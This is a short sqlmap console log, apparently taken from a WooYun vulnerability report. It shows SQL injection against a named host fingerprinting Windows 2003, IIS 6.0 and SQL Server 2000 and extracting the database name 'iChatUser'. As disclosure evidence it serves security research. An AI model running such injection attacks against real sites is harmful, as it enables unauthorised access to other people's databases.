 ---
[14:44:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[14:44:42] [INFO] fetching current database
[14:44:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:44:42] [INFO] retrieved:
[14:44:42] [WARNING] reflective value(s) found and filtering out
[14:44:42] [INFO] heuristics detected web page charset 'GB2312'
iChatUser
current database:    'iChatUser'
[14:44:50] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\chat.hbblxk.com'
[*] shutting down at 14:44:50
www.wooyun.org